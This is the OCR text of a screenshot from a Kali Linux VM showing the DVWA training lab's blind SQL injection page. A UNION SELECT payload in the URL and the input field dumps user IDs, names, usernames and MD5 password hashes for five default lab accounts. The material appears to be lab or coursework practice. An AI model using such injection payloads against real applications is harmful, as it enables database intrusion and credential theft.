 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 5:03
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id=1'+union+select+null%2C+concat(user_id%2C0x0a%2Cfirst_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select null, concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: admin
Surname: admin
ID: 1' union select null, concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 1
admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select null, concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 2
Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: 1' union select null, concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 3
Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select null, concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 4
Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select null, concat(user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: 5
Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
CTRL (DESTRA)